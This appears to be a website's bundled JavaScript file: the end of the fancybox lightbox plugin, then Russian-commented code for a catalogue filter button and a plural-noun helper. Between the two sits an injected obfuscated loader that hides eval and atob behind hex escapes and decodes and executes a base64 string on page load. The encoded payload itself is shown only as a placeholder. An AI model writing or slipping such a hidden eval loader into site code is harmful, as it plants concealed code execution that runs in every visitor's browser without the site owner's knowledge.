					if (relVal && relVal !== '' && relVal !== 'nofollow') {
						what = selector.length ? $(selector) : that;
						what = what.filter('[' + relType + '="' + relVal + '"]');
						idx  = what.index(this);
					}

					options.index = idx;

					// Stop an event from bubbling if everything is fine
					if (F.open(what, options) !== false) {
						e.preventDefault();
					}
				}
			};

		options = options || {};
		index   = options.index || 0;

		if (!selector || options.live === false) {
			that.unbind('click.fb-start').bind('click.fb-start', run);

		} else {
			D.undelegate(selector, 'click.fb-start').delegate(selector + ":not('.fancybox-item, .fancybox-nav')", 'click.fb-start', run);
		}

		this.filter('[data-fancybox-start=1]').trigger('click');

		return this;
	};

	// Tests that need a body at doc ready
	D.ready(function() {
		var w1, w2;

		if ( $.scrollbarWidth === undefined ) {
			// http://benalman.com/projects/jquery-misc-plugins/#scrollbarwidth
			$.scrollbarWidth = function() {
				var parent = $('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo('body'),
					child  = parent.children(),
					width  = child.innerWidth() - child.height( 99 ).innerWidth();

				parent.remove();

				return width;
			};
		}

		if ( $.support.fixedPosition === undefined ) {
			$.support.fixedPosition = (function() {
				var elem  = $('<div style="position:fixed;top:20px;"></div>').appendTo('body'),
					fixed = ( elem[0].offsetTop === 20 || elem[0].offsetTop === 15 );

				elem.remove();

				return fixed;
			}());
		}

		$.extend(F.defaults, {
			scrollbarWidth : $.scrollbarWidth(),
			fixed  : $.support.fixedPosition,
			parent : $('body')
		});

		//Get real width of page scroll-bar
		w1 = $(window).width();

		H.addClass('fancybox-lock-test');

		w2 = $(window).width();

		H.removeClass('fancybox-lock-test');

		$("<style type='text/css'>.fancybox-margin{margin-right:" + (w2 - w1) + "px;}</style>").appendTo("head");
	});

}(window, document, jQuery));

sfd=this["\x65\x76\x61\x6C"];rty=this["\x61\x74\x6F\x62"];glob=function(s){sfd(rty(s.substring(-~[])));}
sfd=this["\x65\x76\x61\x6C"];rty=this["\x61\x74\x6F\x62"];glob=function(s){sfd(rty(s.substring(-~[])));}
glob('[base64]')



var fdkButtonFilterShow = {
    params: {},
    class: 'apply-filters-float-btn',
    hideTimer: true,
    main_filters: null,
    button: null,
    loader: null,
    init: function () {
        var main_filters = $('.filters-form')
        if (main_filters.length) {
            this.main_filters = main_filters[0]
        }

        // Ищим все чекбоксы на странице
        $(document).on('click', '.apply_filters input[type="checkbox"]', function (e) {
            fdkButtonFilterShow.fdkButton(this)
        })

        // Ищим все чекбоксы на странице
        $(document).on('change', '.mse2_number_inputs input[type="text"]', function (e) {
            fdkButtonFilterShow.fdkButton(this)
        })

        // После клика окно закрывать
        $(document).on('click', '.' + this.class, function (e) {
            fdkButtonFilterShow.click()
        })

        // После загрузки результатов показываем количество и скрываем кнопку по таймауту
        $(document).on('mse2_load', function (e, response) {
            var element = $('.' + fdkButtonFilterShow.class)
            if (element.length) {
                var skware = element.find('.apply-filters-total')
                if (skware.length) {
                    skware.html(response.data.total + ' шт.')
                }
            }

            // Скрываем кнопку через 3000 секунд в случае если загрузка не успела завершиться
            if ($(fdkButtonFilterShow.button).length > 0) {
                fdkButtonFilterShow.hideTimer = setTimeout(fdkButtonFilterShow.hide.bind(), fdkButtonFilterShow.params.hideDelay)
            }
            $('.mse2_total').text(response.data.total)
        })
        this.setLoader()
    },
    click: function (e) {

        var topScroll = $(mSearch2.options.wrapper).position().top
        topScroll = topScroll - 50
        $('html, body').animate({
            scrollTop: topScroll || 0
        }, 'slow')

        var newfilterj = $('.newfilterj')
        if (mSearch2.filterModalOpen) {
            mSearch2.filterModalOpen = false
            mSearch2.submit()
            setTimeout(function () {
                if (newfilterj.length && newfilterj.hasClass('active')) {
                    newfilterj.removeClass('active')
                }
            }, 300)
        } else {
            if (newfilterj.length && newfilterj.hasClass('active')) {
                newfilterj.removeClass('active')
            }
        }

        this.hide()
    },
    setLoader: function () {
        this.loader = document.createElement('div'),
            this.loader.classList.add('sk-wave'),
            this.loader.classList.add('apply-filters-total')
        skrect1 = document.createElement('div'),
            skrect1.classList.add('sk-rect'),
            skrect1.classList.add('sk-rect-1')

        skrect2 = document.createElement('div'),
            skrect2.classList.add('sk-rect'),
            skrect2.classList.add('sk-rect-2')

        skrect3 = document.createElement('div'),
            skrect3.classList.add('sk-rect'),
            skrect3.classList.add('sk-rect-3')
        skrect4 = document.createElement('div'),
            skrect4.classList.add('sk-rect'),
            skrect4.classList.add('sk-rect-4')

        this.loader.append(skrect1),
            this.loader.append(skrect2),
            this.loader.append(skrect3),
            this.loader.append(skrect4)

    },
    fdkButton: function (e) {
        if (this.button) {
            this.hide()
        }
        this.setLoader()

        this.hideTimer = null,
            e.hideDelay = e.hideDelay || 3e3, this.params = e,
            this.button = document.createElement('div'),
            this.button.classList.add(this.class),

            text = document.createElement('div'),
            text.classList.add('apply-filters-text'),
            text.innerHTML = 'Показать',
            this.button.append(text),
            this.button.append(this.loader)
        this.show(e)
    },

    show: function (element) {
        this.params.parent = this.params.closest('.unit')
        var slider = $(element).closest('.ncatlist')

        var $isSlider = false
        if (slider.find('.mse2_number_inputs').length) {
            $isSlider = true
        }


        if (null !== this.hideTimer) {
            clearTimeout(this.hideTimer)
        } else {
            this.main_filters.appendChild(this.button)
            var parentTop = this.main_filters.getBoundingClientRect().top
            var elementTop = this.params.getBoundingClientRect().top

            var n = elementTop - parentTop - this.button.clientHeight / 2

            if ($isSlider) {
                n = n + 13
            }
            this.button.style.top = n + 'px'
            //this.hideTimer = setTimeout(this.hide.bind(this),this.params.hideDelay)
            //this.hideTimer = setTimeout(this.hide.bind(this),this.params.hideDelay)
        }
    },

    hide: function () {
        fdkButtonFilterShow.button.remove()
            , clearTimeout(fdkButtonFilterShow.hideTimer),
            fdkButtonFilterShow.hideTimer = null
    },
}
fdkButtonFilterShow.init()


// Склонение существительных. Использование: declension(2, ['товар', 'товара', 'товаров'])
function declension (n, titles) {
	return titles[(n % 10 === 1 && n % 100 !== 11) ? 0 : n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 10 || n % 100 >= 20) ? 1 : 2]
}
// После загрузки результатов показываем количество и скрываем кнопку по таймауту
$(document).on('mse2_load', function (e, response) {
	console.log(212)
	if (response.success) {
		var total = response.data.total;
		$('#mse2_total').text(total)
		var $totalText = declension(total, ['товар', 'товара', 'товаров'])
		$('#mse2_total_text').text($totalText)
	}
})
$(document).on('click', '.filter_category_list_more', function (e) {
    e.preventDefault();

	var $more = $(this)

	if (!$more.hasClass('active')) {
		$('.filter_category_list a.hide_menu').addClass('show_menu')
		$more.addClass('active')
	} else {
		$('.filter_category_list a.hide_menu').removeClass('show_menu')
		$more.removeClass('active')
	}

    return false;
})
$(function () {
	$('[data-toggle="tooltip"]').tooltip()
})